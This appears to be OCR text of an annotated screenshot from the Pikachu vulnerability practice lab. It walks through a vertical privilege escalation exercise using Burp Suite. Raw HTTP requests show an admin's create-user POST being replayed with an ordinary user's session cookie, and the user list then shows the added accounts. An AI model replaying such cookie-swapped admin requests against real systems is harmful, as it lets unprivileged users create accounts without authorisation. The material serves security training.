 Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
概述
水平越权
垂直越权
../../
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
管理工具
Over Permission > op2 admin
用户管理
查看用户列表
添加用户
hi,admin欢迎来到后台会员管理中心 | 退出登录
用名 性别 手号
vince boy 18626545453
allen boy 13676767767
kobe boy 15988767673
grady boy 13676765545
kevin boy 13677676754
lucy girl 12345678922
lili girl 18656565545
harvey1 nan 18000000000
harvey2 nan 18000000000
harvey3 nan 18000000000
④、最后可见成功
Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
Send Cancel < > Follow redirection
Target: http://101.34.54.65:8000 HTTP/1 ?
Request
Pretty Raw Hex \n
①、这个包是管理员的流量包
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: 101.34.54.65:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 136
9 Origin: http://101.34.54.65:8000
10 Connection: close
11 Referer: http://101.34.54.65:8000/vul/overpermission/op2/op2_admin_edit.php
12 Cookie: PHPSESSID=18g8qql4id8uhjo57otbpis5ar
13 Upgrade-Insecure-Requests: 1
14
15 username=harvey3&password=password&sex=nan&phonenum=18000000000&email=18000000000%40qq.com
&address=From+Suzhou&submit=%E5%88%9B%E5%BB%BA
Request
Pretty Raw Hex \n
1 POST /vul/overpermission/op2/op2_login.php HTTP/1.1
2 Host: 101.34.54.65:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://101.34.54.65:8000
10 Connection: close
11 Referer: http://101.34.54.65:8000/vul/overpermission/op2/op2_login.php
12 Cookie: PHPSESSID=18g8qql4id8uhjo57otbpis5ar
13 Upgrade-Insecure-Requests: 1
14
15 username=pikachu&password=000000&submit=Login
②、这个是普通用户的流量包
Response
Pretty Raw Hex Render \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
Over Permission > op2 admin edit 点一下提示~
hi,pikachu,欢迎来到后台管理中心 | 退出登录|回到admin
用户:
必填
密码:
必填
性别:
③、其它入参不变，并更换已失效的管理
员Cookie改用为普通用户的Cookie
INSPECTOR